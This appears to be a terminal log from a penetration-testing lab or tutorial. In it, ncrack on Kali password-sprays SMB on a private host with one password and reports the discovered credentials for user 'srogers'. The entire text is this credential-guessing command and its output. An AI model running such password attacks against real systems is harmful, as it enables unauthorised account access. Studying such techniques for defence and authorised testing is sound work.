 root@kali:~/Desktop# ncrack -U userlist.txt --pass NewYork@1 192.168.43.105:445
Starting Ncrack 0.6 ( http://ncrack.org ) at 2019-05-19 04:15 EDT
Discovered credentials for netbios-ssn on 192.168.43.105 445/tcp:
192.168.43.105 445/tcp netbios-ssn: 'srogers' 'NewYork@1'
Ncrack done: 1 service scanned in 3.00 seconds.
Ncrack finished.
root@kali:~/Desktop#